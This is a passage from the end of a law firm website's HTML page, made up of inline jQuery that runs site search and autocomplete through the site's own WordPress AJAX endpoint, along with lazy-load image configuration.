			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>
